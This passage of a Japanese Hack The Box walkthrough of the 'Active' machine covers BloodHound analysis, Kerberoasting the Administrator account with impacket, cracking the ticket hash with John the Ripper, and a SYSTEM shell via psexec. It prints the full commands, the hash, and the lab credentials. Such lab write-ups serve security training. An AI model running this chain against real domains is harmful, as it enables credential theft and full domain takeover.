
次に、BloodHoundのGUI画面より、左側メニューの[Queries]タブを選択します。表示されたPre-Built Analytics Queriesより、Find Shortest Paths to Domain Adminsを選択します。
結果、DOMAIN ADMINS@ACTIVE.HTBグループの最短経路は、ADMINISTRATOR@ACTIVE.HTBであることが確認できます。
さらに、Pre-Built Analytics Queriesより、Shortest from Kerberoastable Usersを選択します。

この結果をみると、ユーザーが「セキュリティ プリンシパル名(SPN: Service Principal Name)」で構成されているため、管理者ユーザーはKerberosting攻撃に対して脆弱な可能性が考えられます。
Kerberoasting攻撃
Kerberoasting 攻撃により、暗号化されたチケットを取得し、管理者パスワードを回復します。
impacketモジュール(https://www.secureauth.com/labs/open-source-tools/impacket)のGetUserSPNs.pyにて、サービスへアクセスするための「Ticket Granting Server (TGS) チケット」を取得することを狙います。
kali@kali:~/impacket/impacket$ GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2018-07-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$321791e0b86b44455be749b6d2f60941$cf423203076dea980b4b4ab6e6b260474ec2a34448c7110237d76cdeb3dda062c2709798e8c79f6f3fcca8cc3636c13c46305d97eb21ec501f4767a8580a8a46a382fe00cc389c7968cef2a4778058a565a94f1ae4ce10c9364cabf83a09d0cdfa749867d1ce4d35221ce14633c0d4fc6516327d6d89302a484221b01250815cf8f0a52379f5b83dc0d9e00cb32474f18d51b14bfa7f2e46a5da4021574e7ff1664dce47663480e1dbe152e137dae54d9f58a02bb9ebadbc36e07db6ddf3f8b94b016760fa8bcd12e24debfebf86046e9fc15325f0b43ac6059c82694cdbca51ff7727b2d3d0f1cfdfdcf3d74826e00e7604fe8e9782d8a6427499c283929460575d6a7763627e340f1d57d5787f31f7f603f53890f8a6558ce1085a3c225faa4d66705a184d1b9023deb85b36ac6beb81a50f70a4e69fdf1c3abd492af5a4821d073575d3c8f7fb875e400a2afd5c08ecdc99e9e293fa0da78e28891c5568b9013718451380d5c8e4716b405ba7541f5020f7343e4c69cba34284053551a8b11270c2f0b53464629bb1d5859a4ff7361826c97df821043089422ab3e37c9a5f4e06c8bbcdb70f7a11a73fb0ca8a50ac8dfc356b9322fe4cc278bc89d326e3c13ca076931d1975e33fcdaef5d1f5bbde75822270737e65bf66dccc8d8af9e8aee475a200c3b85651bbadd6a78fb0b0f9fb775af994cfd9e7f4a13f7723cae9d94b34f99c581d9f4c4104342edd7ed9ba5647b8e7a93bf7325d282551f635a3ca230eb28991343b85d5c044b272e383fa48df95d0d59619d098afbe8e6f4af99e6ef17b2be3c781736326cf02d275eb8bae949d9867f53cfa7f3dc5c247b849a035eb1453a6446964cec0f145dc518f180344ab6e1f587762e4c6c861e6a95f57192404db98b19a035cbae492c46c9d46640a60a0ec13c921576df2fb36f20f2121dfd59d3071706dc6cbb01f2e08487b12a69e3d357fe34f1b1c292d33f5aa5af2d8a3af8823012594f151cb7f2191c402c3c6c3ec5fa0ea785ea7c3660c7e520c904123f29ed4b53514b981d48565ef6916bfbd6c9fe4440e396ee9f296491dee0b8f2cebfc9b235f13f5ba0a08abe0703abbdfb067b536533484d95b4af6e21cd2a56f36d209d35df9b3120cd038a4645224fe0de48ddad543b948aba4ea3bbb3cedd884c030c331218bf7f9f562b4b0a6db520ec0a06effa3a4d4e3d8e05c911f92f4a7c66e4df070bd96ccb3aa21367d0c80111208b7f03c
取得できたハッシュ値をbkhash.txtに保存します。
ブルートフォース攻撃
johnコマンドを利用し、ハッシュ値bkhash.txtに対する辞書攻撃を行います。使用する辞書はrockyou.txtです。
$ /usr/sbin/john kbhash.txt --wordlist=/home/kali/OffsecVM/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:13 DONE (2020-03-07 08:15) 0.07686g/s 809951p/s 809951c/s 809951C/s Tiffani1432..Tiago_18
Use the "--show" option to display all of the cracked passwords reliably
Session completed
結果、次の資格情報を手に入れました。
- ユーザー名:Administrator
- パスワード:Ticketmaster1968
リモートホストからの実行
impacketモジュールのpsexec.pyにて、管理者権限のシェルを確立します。確立したシェルにてroot.txtファイルを取得します。
kali@kali:~/impacket/examples$ psexec.py administrator:Ticketmaster1968@active.htb
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file qskNDKER.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service NUyh on active.htb.....
[*] Starting service NUyh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
DC
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd \users\administrator\desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 2AF3-72E4
Directory of C:\Users\Administrator\Desktop
30/07/2018 03:50 úú <DIR> .
30/07/2018 03:50 úú <DIR> ..
21/07/2018 05:06 úú 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 20.173.533.184 bytes free
C:\Users\Administrator\Desktop>type root.txt
参考情報
グループポリシーからのパスワード回復
- Active Directory Security 「Finding Passwords in SYSVOL & Exploiting Group Policy Preferences」, 2015/12/28
- Sogeti ESEC Pentest 「Exploiting Windows 2008 Group Policy Preferences」, 2012/01/20
- harmj0y 「A Guide to Attacking Domain Trusts」, 2017/10/30
BloodHound
- Qiita - @v_avenger 「BloodHoundを使用したWindows Active Directory環境の分析」
- chryzsh 「awesome-bloodhound」
- riccardoancarani.it 「BloodHound Tips and Tricks」, 2019/08/11
- CprJesus 「BloodHound: Intro to Cypher」, 2017/02/19
Kerberoasting
- Active Directory Security 「Detecting Kerberoasting Activity」, 2017/02/05
- Michael Schneider 「KERMEROASTING, Stealing service account credentials」, 2018/10/11
- Penetration Testing Lab 「Kerberoast」, 2018/06/12
- Tim Medin 「Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades」, 2014
Walkthrough
- IppSec 「HackTheBox - Active」, 2018/12/08
- Snowscan 「Active - Hack The Box」, 2018/12/08
- ETHICAL HACKING GURU 「HACK THE BOX:HTB ACTIVE WALKTHROUGH」, 2019/10/05
- Raj Chandel's Blog 「Hack the Box: Active Walkthrough」, 2018/12/11
- 0xdf hacks stuff 「HTB: Active」, 2018/12/08
その他
- Cybrary Whitepaper 「Guerrilla Red Team: Decentralize the Adversary」, Christopher Cottrell , 2020/8/3
- 「DEF CON 28:Red Team Village:敵対者を蹴散らすゲリラレッドチームの構築」